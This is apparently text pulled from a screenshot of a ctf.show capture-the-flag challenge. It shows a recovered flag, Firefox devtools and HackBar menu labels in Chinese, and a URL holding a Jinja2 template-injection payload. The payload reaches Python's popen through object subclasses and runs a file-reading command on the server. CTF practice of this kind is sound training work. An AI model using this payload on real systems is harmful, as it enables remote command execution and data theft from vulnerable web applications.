 Hello
ctfshow{3f384b62-88c4-46a8-aca1-43530a75bc01}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 20 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://e484e490-cf14-427a-9083-6285abcb615d.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__[request.args.a]
(request.args.b).read()}}&&a=popen&&b=tac /f*